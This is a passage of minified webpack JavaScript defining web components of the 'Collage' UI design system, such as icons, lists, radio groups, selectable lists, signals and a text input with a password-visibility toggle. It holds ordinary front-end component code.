s.CollageElement{constructor(){super();this.size="base";this.disabled=false;this.backgroundType="dynamic"}}a(o,"template",i["default"]);a(o,"propertyValidators",{variant:true});a(o,"properties",{variant:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},backgroundType:{type:String,reflect:true,attribute:"background-type"}});o.define("clg-icon-button")},44185:(e,t,n)=>{"use strict";var s=n(62443);var i=n(61694);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends i.ClgBaseIcon{getIconUrl(e){return this.getBasePath(`brand/${e}.svg`)}get root(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector(".clg-brand-icon")}constructor(){super();this.size="base";this.variant="base"}}a(o,"template",s["default"]);a(o,"properties",{size:{type:String,reflect:true},variant:{type:String,reflect:true}});o.define("clg-brand-icon")},59733:(e,t,n)=>{"use strict";var s=n(86415);var i=n(61694);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends i.ClgBaseIcon{constructor(){super();this.size="base"}getIconUrl(e){return this.getBasePath(`core/${e}.svg`)}get root(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector(".clg-icon")}}a(o,"template",s["default"]);a(o,"properties",{size:{type:String,reflect:true}});o.define("clg-icon")},28209:(e,t,n)=>{"use strict";var s=n(50052);var i=n(88237);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.border=false}}a(o,"template",i["default"]);a(o,"properties",{color:{type:String,reflect:true},border:{type:Boolean,reflect:true}});a(o,"propertyValidators",{color:true});o.define("clg-dot-indicator")},97966:(e,t,n)=>{"use strict";var s=n(50052);var i=n(98324);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.size="base"}}a(o,"template",i["default"]);a(o,"properties",{color:{type:String,reflect:true},size:{type:String,reflect:true}});a(o,"propertyValidators",{color:true});o.define("clg-status-indicator")},46631:(e,t,n)=>{"use strict";var s=n(50052);var i=n(75454);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{connectedCallback(){super.connectedCallback();this.setAttribute("role","listitem")}}a(o,"template",i["default"]);o.define("clg-list-item")},9291:(e,t,n)=>{"use strict";var s=n(50052);var i=n(87730);function a(e,t){o(e,t);t.add(e)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}var u=new WeakSet;var c=new WeakSet;var d=new WeakSet;class h extends s.CollageElement{constructor(){super();a(this,d);a(this,c);a(this,u);this.noDivider=false}handleEvent(e){const{intention:t}=this.findClosestIntention(e);if("SLOT_OCCUPIED"===t){l(this,d,g).call(this);l(this,c,f).call(this)}}connectedCallback(){super.connectedCallback();this.setAttribute("role","list")}update(e){super.update(e);e.has("orientation")&&this.setAttribute("aria-orientation",this.orientation);e.has("label")&&(this.label?this.setAttribute("aria-label",this.label):this.removeAttribute("aria-label"));e.has("noDivider")&&l(this,c,f).call(this)}}function p(){return Array.from(this.querySelectorAll("clg-list-item"))}function f(){const e=l(this,u,p).call(this);for(const t of e)this.noDivider?t.setAttribute("no-divider",""):t.removeAttribute("no-divider")}function g(){if(true)return;const e=[...this.children].filter((e=>{if("title"===e.getAttribute("slot"))return false;return"clg-list-item"!==e.tagName.toLowerCase()}));if(e.length>0)throw new TypeError(`clg-list only accepts clg-list-item children. Found: ${e.length}`)}r(h,"template",i["default"]);r(h,"propertyValidators",{orientation:true});r(h,"delegatedEvents",["slotchange"]);r(h,"slotValidators",{"[default]"(e){const t=e.assignedElements();if(t.some((e=>"clg-list-item"!==e.localName)))return"clg-list only accepts clg-list-item elements as children";return null}});r(h,"properties",{label:{type:String,reflect:true},orientation:{type:String,reflect:true},noDivider:{type:Boolean,reflect:true,attribute:"no-divider"}});h.define("clg-list")},8659:(e,t,n)=>{"use strict";var s=n(50052);var i=n(72304);function a(e,t,n){o(e,t);t.set(e,n)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}var d=new WeakMap;class h extends s.CollageElement{constructor(){super();a(this,d,{get:p,set:void 0});this.disabled=false;this.loading=false;this.backgroundType="dynamic";this.type="button";this.value=""}connectedCallback(){super.connectedCallback();"dark"===document.body.getAttribute("data-clg-mode")&&this.setAttribute("background-type","dark")}focus(e){l(this,d)?l(this,d).focus(e):this.updateComplete.then((()=>{var t;null===(t=l(this,d))||void 0===t?void 0:t.focus(e)}))}blur(){l(this,d)?l(this,d).blur():this.updateComplete.then((()=>{var e;null===(e=l(this,d))||void 0===e?void 0:e.blur()}))}click(){l(this,d)?l(this,d).click():this.updateComplete.then((()=>{var e;null===(e=l(this,d))||void 0===e?void 0:e.click()}))}}function p(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("[data-logo-button-root]")}r(h,"template",i["default"]);r(h,"propertyValidators",{variant:true});r(h,"properties",{variant:{type:String,reflect:true},name:{type:String,reflect:true},value:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},loading:{type:Boolean,reflect:true},backgroundType:{type:String,reflect:true,attribute:"background-type"},type:{type:String,reflect:true}});r(h,"delegatedEvents",["click"]);h.define("clg-logo-button")},69537:(e,t,n)=>{"use strict";var s=n(48541);var i=n(61694);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends i.ClgBaseIcon{getIconUrl(e){return this.getBasePath(`logo/${e}.svg`)}get root(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector(".clg-logo")}}a(o,"template",s["default"]);o.define("clg-logo")},63533:(e,t,n)=>{"use strict";var s=n(50052);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};class o extends s["default"]{constructor(){super();this.disabled=false;this.selected=false}}i(o,"properties",{value:{type:String,reflect:true},disabled:{type:Boolean,reflect:true,converter:a},selected:{type:Boolean,reflect:true,converter:a}});o.define("clg-native-select-option")},9211:(e,t,n)=>{"use strict";var s=n(50052);var i=n(19636);function a(e,t,n){o(e,t);t.set(e,n)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}const d={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};const h={VISIBLE_ERROR_TEXT:"error-text",ARIA_ERROR_TEXT:"js-clg-native-select-error-description",ERROR_ROOT:"error-msg",COMBOBOX:"combobox",LABEL:"label",LISTBOX:"listbox"};var p=new WeakMap;var f=new WeakMap;var g=new WeakMap;class m extends s["default"]{constructor(){super();a(this,f,{get:_,set:void 0});a(this,p,{get:v,set:void 0});r(this,"focus",(e=>{var t;null===(t=l(this,f))||void 0===t?void 0:t.focus(e)}));r(this,"blur",(()=>{var e;null===(e=l(this,f))||void 0===e?void 0:e.blur()}));a(this,g,{writable:true,value:()=>{var e,t;if(!l(this,p)||!l(this,f))return;if(this.label){let e=this.renderRoot.querySelector(`#${h.LABEL}`);if(!e){e=document.createElement("div");e.id=h.LABEL;e.classList.add("clg-native-select__label");e.setAttribute("aria-hidden","true");l(this,p).prepend(e)}e.textContent=this.label;l(this,f).setAttribute("aria-label",this.label);return}const n=this.renderRoot.querySelector(`#${h.LABEL}`);null===n||void 0===n?void 0:n.remove();l(this,f).removeAttribute("aria-label");const s=null===(e=document.querySelector(`#${this.labelledby}`))||void 0===e||null===(t=e.textContent)||void 0===t?void 0:t.trim();s&&l(this,f).setAttribute("aria-label",s)}});this.disabled=false;this.required=false}firstUpdated(){if(!l(this,f))return;const e=new MutationObserver((e=>{e.forEach((e=>{if(!l(this,f))return;"attributes"===e.type&&"disabled"===e.attributeName&&l(this,f).disabled!==this.disabled&&(this.disabled=l(this,f).disabled);"attributes"===e.type&&"required"===e.attributeName&&l(this,f).required!==this.required&&(this.required=l(this,f).required)}))}));e.observe(l(this,f),{attributes:true});this.onDisconnect((()=>{null===e||void 0===e?void 0:e.disconnect()}))}updated(e){super.updated(e);if(!l(this,f))return;e.has("disabled")&&(this.disabled?l(this,f).setAttribute("disabled","true"):l(this,f).removeAttribute("disabled"));if(e.has("required"))if(this.required){var t;null===(t=l(this,f))||void 0===t?void 0:t.setAttribute("required","true")}else{var n;null===(n=l(this,f))||void 0===n?void 0:n.removeAttribute("aria-required")}(e.has("label")||e.has("labelledby"))&&l(this,g).call(this);const s=this.renderRoot.querySelector(`#${h.ERROR_ROOT}`);let i=this.querySelector(`#${h.ARIA_ERROR_TEXT}`);if(this.invalid&&l(this,p)&&l(this,f)){var a;null===(a=l(this,f))||void 0===a?void 0:a.setAttribute("aria-invalid","true");if(this.invalidmsg){var o;s&&(s.hidden=false);if(!i){const e=document.createElement("span");e.id=h.ARIA_ERROR_TEXT;e.classList.add("wt-screen-reader-only");this.appendChild(e);i=e}null===(o=l(this,f))||void 0===o?void 0:o.setAttribute("aria-describedby",h.ARIA_ERROR_TEXT);const e=this.renderRoot.querySelector(`#${h.VISIBLE_ERROR_TEXT}`);i.hidden=false;i.textContent=this.invalidmsg;e&&(e.textContent=this.invalidmsg)}}else{var r,u;s&&(s.hidden=true);i&&(i.hidden=true);null===(r=l(this,f))||void 0===r?void 0:r.removeAttribute("aria-invalid");null===(u=l(this,f))||void 0===u?void 0:u.removeAttribute("aria-describedby")}}}function v(){return this.renderRoot.querySelector(".clg-native-select")}function _(){return this.querySelector("select")}r(m,"template",i["default"]);r(m,"properties",{label:{type:String,reflect:true},invalid:{type:Boolean,reflect:true,converter:d},invalidmsg:{type:String},size:{type:String},disabled:{type:Boolean,reflect:true,converter:d},labelledby:{type:String},_smalllabels:{type:Boolean,reflect:true},required:{type:Boolean,reflect:true,converter:d}});m.define("clg-native-select")},3143:(e,t,n)=>{"use strict";var s=n(50052);var i=n(67612);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{connectedCallback(){super.connectedCallback();this.setAttribute("role","link")}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},href:{type:String,reflect:true},target:{type:String,reflect:true},rel:{type:String,reflect:true}});a(o,"propertyValidators",{href:true});o.define("clg-navigational-list-item")},3115:(e,t,n)=>{"use strict";var s=n(50052);var i=n(12396);function a(e,t,n){r(e,t);t.set(e,n)}function o(e,t){r(e,t);t.add(e)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t){var n=c(e,t,"get");return d(e,n)}function c(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function d(e,t){if(t.get)return t.get.call(e);return t.value}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}var p=new WeakSet;var f=new WeakSet;var g=new WeakSet;var m=new WeakMap;class v extends s.CollageElement{constructor(){super();o(this,g);o(this,f);o(this,p);a(this,m,{writable:true,value:()=>{h(this,g,y).call(this);this.requestUpdate()}});this.variant="subtle";this.noDivider=false}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"SLOT_OCCUPIED"===t&&u(this,m).call(this)}connectedCallback(){super.connectedCallback();this.setAttribute("role","list")}update(e){super.update(e);h(this,f,b).call(this)}}function _(){return Array.from(this.querySelectorAll("clg-navigational-list-item"))}function b(){const e=this.variant;if(!e)return;const t=h(this,p,_).call(this);for(const n of t){n.variant=e;this.noDivider?n.setAttribute("no-divider",""):n.removeAttribute("no-divider")}}function y(){if(true)return;const e=[...this.children].filter((e=>{if("title"===e.getAttribute("slot"))return false;return"clg-navigational-list-item"!==e.tagName.toLowerCase()}));if(e.length>0)throw new TypeError(`clg-navigational-list only accepts clg-navigational-list-item children. Found: ${e.length}`)}l(v,"template",i["default"]);l(v,"properties",{variant:{type:String,reflect:true},noDivider:{type:Boolean,reflect:true,attribute:"no-divider"}});l(v,"delegatedEvents",["slotchange"]);v.define("clg-navigational-list")},90284:(e,t,n)=>{"use strict";var s=n(50052);var i=n(22516);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{update(e){super.update(e);e.has("checked")&&this.setAttribute("aria-checked",this.checked?"true":"false");e.has("invalid")&&this.setAttribute("aria-invalid",this.invalid?"true":"false")}}a(o,"template",i["default"]);a(o,"properties",{checked:{type:Boolean,reflect:true},size:{type:String,reflect:true},backgroundType:{type:String,reflect:true,attribute:"background-type"},invalid:{type:Boolean,reflect:true}});o.define("clg-radio-circle")},42681:(e,t,n)=>{"use strict";var s=n(55186);var i=n(12311);var a=n(96703);function o(e,t,n){l(e,t);t.set(e,n)}function r(e,t){l(e,t);t.add(e)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function c(e,t){var n=d(e,t,"get");return h(e,n)}function d(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function h(e,t){if(t.get)return t.get.call(e);return t.value}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}var f=new WeakSet;var g=new WeakSet;var m=new WeakSet;var v=new WeakSet;var _=new WeakSet;var b=new WeakSet;var y=new WeakSet;var E=new WeakSet;var w=new WeakSet;var S=new WeakMap;var C=new WeakMap;class A extends s.CollageFormElement{constructor(){super();r(this,w);r(this,E);r(this,y);r(this,b);r(this,_);r(this,v);r(this,m);r(this,g);r(this,f);o(this,S,{writable:true,value:e=>{const t=e.target;if(!(t instanceof Element))return;const n=t.closest("clg-radio");if(!(n instanceof a.ClgRadio)||!this.contains(n))return;p(this,w,D).call(this,n)}});o(this,C,{writable:true,value:()=>{p(this,_,x).call(this);p(this,m,I).call(this);p(this,b,N).call(this)}});this.variant="strong";this.orientation="vertical";this.value="";this.size="base";this.disabled=false}willUpdate(e){super.willUpdate(e);e.has("value")&&this.internals.setFormValue(this.value);this.updateValidity()}update(e){super.update(e);if(e.has("backgroundType")){var t;const e=p(this,g,O).call(this);null===e||void 0===e?void 0:e.setAttribute("background-type",null!==(t=this.backgroundType)&&void 0!==t?t:"dynamic");p(this,v,L).call(this)}e.has("name")&&p(this,_,x).call(this);e.has("variant")&&p(this,m,I).call(this);e.has("value")&&p(this,b,N).call(this);e.has("invalid")&&p(this,y,F).call(this)}connectedCallback(){super.connectedCallback();this.addEventListener("click",c(this,S))}updateValidity(){const e=this.getCustomValidity().length>0;const t=this.required&&""===this.value;if(!e&&!t){if(!this.error){this.invalid=false;this.validationMessage=""}this.internals.setValidity({});return}const n=e?this.getCustomValidity():t?"This field is required":"";const s={customError:e,valueMissing:t};this.internals.setValidity(s,n);if(!this.error){this.invalid=this.touched;this.validationMessage=n}}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"SLOT_OCCUPIED"===t&&c(this,C).call(this)}formResetCallback(){var e;super.formResetCallback();this.value=null!==(e=this.getAttribute("value"))&&void 0!==e?e:""}formStateRestoreCallback(e){this.value=e}disconnectedCallback(){super.disconnectedCallback();this.removeEventListener("click",c(this,S))}}function T(){return Array.from(this.querySelectorAll("clg-radio"))}function O(){var e,t;return null!==(e=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector(".clg-fieldset__label"))&&void 0!==e?e:null}function I(){for(const e of p(this,f,T).call(this))e.variant=this.variant}function L(){for(const e of p(this,f,T).call(this))e.backgroundType=this.backgroundType}function x(){if(!this.name)return;for(const e of p(this,f,T).call(this))e.name!==this.name&&(e.name=this.name)}function N(){for(const e of p(this,f,T).call(this)){const t=e.value===this.value&&""!==this.value;e.checked!==t&&(e.checked=t)}}function F(){for(const n of p(this,f,T).call(this))if(n.invalid!==this.invalid){var e,t;n.invalid=null!==(e=this.invalid)&&void 0!==e&&e;n.setAttribute("aria-invalid",null!==(t=this.invalid)&&void 0!==t&&t?"true":"false")}}function P(){this.dispatchEvent(new Event("input",{bubbles:true,composed:true}));this.dispatchEvent(new Event("change",{bubbles:true,composed:true}))}function D(e){var t;const n=null!==(t=e.value)&&void 0!==t?t:"";if(this.value!==n){this.value=n;for(const e of p(this,f,T).call(this))e.checked=e.value===n;p(this,E,P).call(this)}}u(A,"template",i["default"]);u(A,"properties",{variant:{type:String,reflect:true},label:{type:String,reflect:true},value:{type:String},disabled:{type:Boolean,reflect:true},size:{type:String,reflect:true},orientation:{type:String,reflect:true},required:{type:Boolean,reflect:true},backgroundType:{type:String,reflect:true,attribute:"background-type"}});u(A,"propertyValidators",{label:true,name:true});A.define("clg-radio-group")},96703:(e,t,n)=>{"use strict";n.d(t,{ClgRadio:()=>c});var s=n(50052);var i=n(91777);function a(e,t){o(e,t);t.add(e)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}var u=new WeakSet;class c extends s.CollageElement{constructor(){super();a(this,u);this.checked=false}update(e){super.update(e);this.syncBackgroundTypes()}syncBackgroundTypes(){var e,t;null===(e=l(this,u,d).call(this))||void 0===e?void 0:e.setAttribute("background-type",null!==(t=this.backgroundType)&&void 0!==t?t:"dynamic")}}function d(){var e,t;return null!==(e=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("clg-radio-circle"))&&void 0!==e?e:null}r(c,"template",i["default"]);r(c,"properties",{label:{type:String,reflect:true},variant:{type:String,reflect:true},description:{type:String,reflect:true},name:{type:String,reflect:true},value:{type:String,reflect:true},checked:{type:Boolean,reflect:true},disabled:{type:Boolean,reflect:true},invalid:{type:Boolean,reflect:true},helperText:{type:String,reflect:true,attribute:"helper-text"},backgroundType:{type:String,reflect:true,attribute:"background-type"}});r(c,"propertyValidators",{label:true,value:true});c.define("clg-radio")},1907:(e,t,n)=>{"use strict";n.d(t,{ClgSelectableListItem:()=>o});var s=n(50052);var i=n(37175);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.variant="subtle";this.value="";this.selected=false}connectedCallback(){super.connectedCallback();this.setAttribute("role","option")}update(e){super.update(e);e.has("selected")&&this.setAttribute("aria-selected",this.selected?"true":"false")}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},value:{type:String,reflect:true},selected:{type:Boolean,reflect:true}});o.define("clg-selectable-list-item")},34319:(e,t,n)=>{"use strict";var s=n(70519);var i=n(48381);var a=n(1907);var o=n(86980);function r(e,t){u(e,t);t.add(e)}function l(e,t,n){u(e,t);t.set(e,n)}function u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function d(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function h(e,t,n){var s=g(e,t,"set");p(e,s,n);return n}function p(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function f(e,t){var n=g(e,t,"get");return m(e,n)}function g(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function m(e,t){if(t.get)return t.get.call(e);return t.value}var v=new WeakMap;var _=new WeakMap;var b=new WeakSet;var y=new WeakSet;var E=new WeakSet;var w=new WeakSet;var S=new WeakSet;var C=new WeakMap;var A=new WeakSet;var T=new WeakMap;class O extends s.SignalElement{get values(){return Array.from(f(this,v))}set values(e){h(this,v,new Set(null!==e&&void 0!==e?e:[]));d(this,y,L).call(this)}constructor(){super();r(this,A);r(this,S);r(this,w);r(this,E);r(this,y);r(this,b);l(this,v,{writable:true,value:new Set});l(this,_,{writable:true,value:void 0});l(this,C,{writable:true,value:e=>{const t=e.target;if(!(t instanceof Element))return;const n=t.closest("clg-selectable-list-item");if(!(n instanceof a.ClgSelectableListItem)||!this.contains(n))return;d(this,S,F).call(this,n)}});l(this,T,{writable:true,value:()=>{d(this,A,P).call(this);d(this,y,L).call(this);d(this,w,N).call(this)}});this.multiple=false;this.variant="subtle";this.noDivider=false}selectAll(){if(!this.multiple)return;const e=d(this,b,I).call(this);const t=new Set;for(const i of e){var n;const e=null!==(n=i.value)&&void 0!==n?n:"";t.add(e)}const s=t.size!==f(this,v).size||Array.from(t).some((e=>!f(this,v).has(e)));h(this,v,t);d(this,y,L).call(this);d(this,E,x).call(this,s)}deselectAll(){if(this.multiple){const e=f(this,v).size>0;f(this,v).clear();d(this,y,L).call(this);d(this,E,x).call(this,e)}else{const e=null!==this.value;this.value=null;d(this,y,L).call(this);d(this,E,x).call(this,e)}}handleEvent(e){const{intention:t}=this.findClosestIntention(e);if("SLOT_OCCUPIED"===t){var n;f(this,T).call(this);null===(n=f(this,_))||void 0===n?void 0:n.update({elements:()=>d(this,b,I).call(this)})}}connectedCallback(){super.connectedCallback();h(this,_,new o.RovingTabindexController(this,{direction:"vertical",elements:()=>d(this,b,I).call(this),isFocusableElement:e=>!e.hasAttribute("disabled")}));f(this,_).manage();this.effect((()=>{this.setAttribute("role","listbox");this.setAttribute("aria-multiselectable",this.multiple?"true":"false")}));this.addEventListener("click",f(this,C))}templateRenderedCallback(){d(this,y,L).call(this);this.effect((()=>{d(this,w,N).call(this)}))}disconnectedCallback(){var e;super.disconnectedCallback();this.removeEventListener("click",f(this,C));null===(e=f(this,_))||void 0===e?void 0:e.unmanage()}}function I(){return Array.from(this.querySelectorAll("clg-selectable-list-item"))}function L(){const e=d(this,b,I).call(this);if(this.multiple)for(const i of e){var t;const e=null!==(t=i.value)&&void 0!==t?t:"";i.selected=f(this,v).has(e)}else for(const i of e){var n,s;i.selected=(null!==(n=i.value)&&void 0!==n?n:null)===(null!==(s=this.value)&&void 0!==s?s:null)}}function x(e){if(!e)return;this.dispatchEvent(new Event("input",{bubbles:true,composed:true}));this.multiple&&this.dispatchEvent(new Event("change",{bubbles:true,composed:true}))}function N(){const e=this.variant;if(!e)return;const t=d(this,b,I).call(this);for(const n of t){n.variant=e;this.noDivider?n.setAttribute("no-divider",""):n.removeAttribute("no-divider")}}function F(e){var t;const n=null!==(t=e.value)&&void 0!==t?t:"";if(this.multiple){const e=f(this,v).size;const t=f(this,v).has(n);t?f(this,v).delete(n):f(this,v).add(n);d(this,y,L).call(this);const s=f(this,v).size!==e;d(this,E,x).call(this,s)}else{const e=this.value!==n;e&&(this.value=n);d(this,y,L).call(this);d(this,E,x).call(this,e)}}function P(){if(true)return;const e=[...this.children].filter((e=>{if("title"===e.getAttribute("slot"))return false;return"clg-selectable-list-item"!==e.tagName.toLowerCase()}));if(e.length>0)throw new TypeError(`clg-selectable-list only accepts clg-selectable-list-item children. Found: ${e.length}`)}c(O,"template",i["default"]);c(O,"properties",{multiple:{type:Boolean,reflect:true},variant:{type:String,reflect:true},noDivider:{type:Boolean,reflect:true,attribute:"no-divider"}});c(O,"delegatedEvents",["slotchange"]);O.define("clg-selectable-list")},89175:(e,t,n)=>{"use strict";var s=n(50052);var i=n(20586);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.size="base"}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},size:{type:String,reflect:true}});a(o,"propertyValidators",{variant:true});o.define("clg-ad-signal")},93315:(e,t,n)=>{"use strict";var s=n(50052);var i=n(10590);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.size="base"}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},size:{type:String,reflect:true},color:{type:String,reflect:true}});a(o,"propertyValidators",{variant:true,color:true});o.define("clg-signal")},68012:(e,t,n)=>{"use strict";var s=n(50052);var i=n(34117);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.size="base";this.variant="default"}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},size:{type:String,reflect:true}});o.define("clg-star-seller-signal")},94206:(e,t,n)=>{"use strict";var s=n(50052);var i=n(57118);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.backgroundtype="dynamic";this.size="base"}}a(o,"template",i["default"]);a(o,"properties",{backgroundtype:{type:String,reflect:true},size:{type:String,reflect:true}});o.define("clg-loading-spinner")},12347:(e,t,n)=>{"use strict";var s=n(50052);var i=n(24436);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.type="button";this.underline=false;this.size="base";this.fillwidth=false}}a(o,"template",i["default"]);a(o,"propertyValidators",{variant:true});a(o,"properties",{variant:{type:String},underline:{type:Boolean},size:{type:String},loading:{type:Boolean},disabled:{type:Boolean},fillwidth:{type:Boolean},padding:{type:Boolean,reflect:true},backgroundType:{type:String,reflect:true,attribute:"background-type"},type:{type:String,reflect:true}});a(o,"delegatedEvents",["click"]);o.define("clg-text-button")},77739:(e,t,n)=>{"use strict";var s=n(61305);var i=n(96972);var a=n(17871);function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t){var n=c(e,t,"get");return d(e,n)}function c(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function d(e,t){if(t.get)return t.get.call(e);return t.value}const h=["date","datetime-local","time","month","week"];var p=new WeakMap;var f=new WeakMap;class g extends s.CollageTextFieldElement{constructor(){super();o(this,p,{get:m,set:void 0});o(this,f,{writable:true,value:()=>{this.isPasswordVisible=!this.isPasswordVisible;this.textBox.focus()}});this.isPasswordVisible=false;this.type="text"}willUpdate(e){super.willUpdate(e);e.has("type")&&!["text","password","date","number","tel","time","datetime-local","week","email","month","search","url"].includes(this.type)&&(this.type="text");if(!this.inputMode)switch(this.type){case"email":this.inputMode="email";break;case"number":this.inputMode="numeric";break;case"tel":this.inputMode="tel";break;case"search":this.inputMode="search";break;case"url":this.inputMode="url";break;default:}["password",...h].includes(this.type)&&(this.withIconAfter=true)}update(e){super.update(e);if(e.has("isPasswordVisible")&&"password"===this.type){const e=u(this,p);if(e)if(this.isPasswordVisible){this.textBox.type="text";e.setAttribute("aria-pressed","true");e.classList.add("clg-text-field__action-btn--password-visible")}else{this.textBox.type="password";e.setAttribute("aria-pressed","false");e.classList.remove("clg-text-field__action-btn--password-visible")}}if(e.has("type")){const e=u(this,p);if(e)if("password"===this.type)e.setAttribute("aria-label",(0,a.togglePasswordVisibilityMsg)());else if(h.includes(this.type)){e.setAttribute("aria-label",(0,a.showInputPickerMsg)());e.removeAttribute("aria-pressed")}else e.removeAttribute("aria-label")}e.has("inputMode")&&(this.textBox.inputMode=this.inputMode)}get textBox(){const e=this.shadowRoot.querySelector("input");return e}showPicker(){this.textBox.showPicker()}stepDown(){this.textBox.stepDown()}stepUp(){this.textBox.stepUp()}handleEvent(e){super.handleEvent(e);const{intention:t}=this.findClosestIntention(e);switch(t){case"ACTION_CLICK":"password"===this.type?u(this,f).call(this):this.showPicker();break;default:}}}function m(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#action-button")}l(g,"template",i["default"]);l(g,"properties",{max:{type:Number,reflect:true},min:{type:Number,reflect:true},pattern:{type:Number,reflect:true},step:{type:Number,reflect:true},type:{type:String,reflect:true},inputMode:{type:Boolean,reflect:true},isPasswordVisible:{type:Boolean,state:true}});g.define("clg-text-input")},65539:(e,t,n)=>{"use strict";var s=n(50052);var i=n(27680);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends 